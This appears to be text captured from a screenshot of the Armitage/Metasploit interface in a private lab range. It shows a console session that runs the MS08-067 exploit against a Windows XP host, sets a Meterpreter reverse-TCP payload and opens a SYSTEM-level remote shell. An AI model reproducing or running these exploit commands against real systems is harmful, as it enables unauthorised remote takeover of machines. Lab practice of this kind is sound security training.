 Armitage - 62 Range
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.62.128
172.16.62.1
172.16.62.132
T AUTHORITY\SYSTEM @ NIPUN-DEBBE6F84
Console X Workspaces X nmap X Scan X Services X exploit X
LPORT => 25562
msf exploit(ms08_067_netapi) > set RHOST 172.16.62.128
RHOST => 172.16.62.128
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.62.1:25562
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 172.16.62.128
[*] Meterpreter session 1 opened (172.16.62.1:25562 -> 172.16.62.128:1176) at 2014-01-04 01:19:24 +0530
meterpreter >